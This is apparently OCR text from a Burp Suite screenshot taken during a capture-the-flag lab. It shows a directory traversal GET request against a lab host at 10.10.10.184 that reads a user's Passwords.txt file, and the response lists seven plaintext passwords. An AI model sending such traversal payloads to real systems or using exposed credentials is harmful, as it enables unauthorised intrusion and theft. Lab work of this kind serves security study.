 Applications Places System Wed Jun 3, 17:34
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to MRun
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × ...
G
Go Cancel < > Target: http://10.10.10.184
Request
Raw Params Headers Hex
GET /../../../../../../../../../../../../users/nathan/desktop/Passwords.txt HTTP/1.1
Host: 10.10.10.184
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.184/
DNT: 1
Connection: close
Cookie: dataPort=6063
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-type: text/plain
Content-Length: 156
Connection: close
AuthInfo:
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 253 bytes | 236 millis
Path Traversal Cheat S... [Terminal - ] Burp Suite Professional... [Confidential.txt (~/hac...